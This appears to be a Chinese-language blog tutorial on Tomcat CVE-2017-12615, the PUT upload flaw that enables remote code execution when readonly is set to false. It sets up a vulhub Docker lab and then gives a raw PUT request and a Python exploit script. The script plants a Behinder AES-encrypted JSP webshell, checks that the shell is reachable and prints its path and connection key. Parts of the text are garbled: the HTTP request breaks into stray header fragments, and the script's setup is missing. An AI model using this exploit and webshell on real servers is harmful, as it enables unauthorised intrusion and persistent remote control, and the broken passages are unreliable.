
Tomcat设置了写权限(readonly=false),导致我们可以向服务器写入文件。
CVE-2017-12615:远程代码执行漏洞。只需参数readonly设置为false或者使用参数readonly设置启用WebDAV servlet false。此配置将允许任何未经身份验证的用户上传文件(如WebDAV中所使用的)。
default org.apache.catalina.servlets.DefaultServlet debug 0 listings false readonly false 1
查看readonly参数设置:
虽然Tomcat在一定程度上会检查文件后缀(不能直接写jsp),但是我们还是可以通过一些文件系统的特性来绕过这个限制(比如:在Linux下使用)。
Apache Tomcat 7.0.0-7.0.81(默认配置)
如果配置了默认servlet,则在9.0.1(Beta),8.5.23,8.0.47和7.0.82之前的所有Tomcat版本都包含所有 *** 作系统上的潜在危险的远程执行代码(RCE)漏洞。
三、测试环境#进入漏洞环境目录 cd /opt/vulhub-master/tomcat/CVE-2017-12615 #启用漏洞环境 docker-compose up -d
1).docker环境启用,查看容器环境运行正常。
2).直接访问http://192.200.30.72:8080,访问到一个爆错页面,中间件显示Apache Tomcat/8.5.19。
PUT /shell.jsp/ HTTP/1.1
Host: your-ip:8080
Accept: **",
"Accept-Language":"en",
"User-Agent":"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)",
"Connection":"close",
"Content-Type":"application/x-www-form-urlencoded",
"Content-Length":"5"
}
#冰蝎jsp马
data01='''<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}
public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";
session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),
"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.base64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>'''
file="shell.jsp"
url01="http://{}/{}/".format(host01,file)
url02="http://{}/{}".format(host01,file)
try:
r1 = requests.put(url=url01,headers=header01,data=data01)
r2 = requests.get(url=url02)
if (r1.status_code == 201 or
r1.status_code == 204):
print("[+]shell Write to success")
else:
print("[-]shell Write to failed")
if r2.status_code == 200 :
print("[+]shell Access to success")
print("[+]This host has CVE-2017-12615 vulnerability!")
print("[*]shell path:{}".format(url02))
print("[*]冰蝎连接秘钥:rebeyond")
else:
print("[-]shell Access to failed")
except Exception as e:
print('Error:{}'.format(e))
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)